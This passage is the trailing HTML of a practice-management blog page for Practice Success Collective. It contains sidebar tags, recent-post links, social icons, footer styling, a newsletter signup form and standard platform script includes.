        <a class="sidebar-categories__tag" href="https://www.practicesuccess.org/blog?tag=gp">gp</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1629962164358 {
    text-align: left;
  }
  .sidebar-recent-posts--1629962164358 .sidebar-recent-posts__heading {
    color: #727272;
  }
  .sidebar-recent-posts--1629962164358 .sidebar-recent-posts__title {
    color: #03989e;
  }
  .sidebar-recent-posts--1629962164358 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1629962164358 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1629962164358">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599688991346_blocks_1629962164358_settings_heading"><b>Recent Posts</b></p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/the-diary-of-a-first-time-practice-owner-a-not-so-ordinary-startup-guide-by-credabl">The diary of a first-time practice owner | A not-so-ordinary startup guide, by Credabl</a>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1629962164358_settings_show_date">Nov 12, 2025</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/seo-is-evolving-what-vets-must-know-geo-ai-search">SEO is evolving. What vets must know. GEO & AI search </a>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1629962164358_settings_show_date">Nov 03, 2025</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/should-gps-buy-or-lease-their-practice-premises">Should GPs Buy or Lease Their Practice Premises?</a>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599688991346_blocks_1629962164358_settings_show_date">Sep 15, 2025</span>
      
    </div>
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color: #ffffff !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #0db7b7;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #0db7b7;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1600295468756 {
    text-align: left;
  }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: #727272;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons--round social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading"><b>Follow Us</b></p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/groups/practicesuccessgroup"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>









  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/company/practice-success-collective"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>












  </div>
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: #002940;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #002940;
  }
  .footer .link-list__link:hover {
    color: #002940;
  }
  .copyright {
    color: #002940;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148005576/settings_images/ef5a6-ee65-5e86-fc1-bd7687a20b76_d09482de-5839-43ff-8021-70bdf6b402bf.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.facebook.com/groups/practicesuccessgroup" >Facebook</a>
    
      <a class="link-list__link" href="https://www.linkedin.com/company/practice-success-collective" >Linkedin</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2025 ALL RIGHTS RESERVED
</span>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: center;
  }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 200px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 200px;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148005576/settings_images/IdO2RCjZTdK7Ufj0WbIb_Layer_11.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="Practice Success Collective" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 40px;
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #ff998f;
    border-radius: 50px;
    background: #ff998f;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #ff998f;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4><span style="color: #03989e;">Stay connected with news and updates!</span></h4>
<p>To be kept up to date with Practice Success Collective news and upcoming summits, please join here.</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.practicesuccess.org/forms/612753/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="Z/J15DmxsTq/hAdIwvRWHQbjk8+pxckCwKip3w7VgLkBQ3bKpEYOEfpSd2XiCz6cPMV3pCtSSLA0iua5CNsyLA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="1810874098b80e4dcbc07330ee244eb4" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          Submit
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148005576/assets/scripts.js?17249027633836632"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  
</script>


  </body>
</html>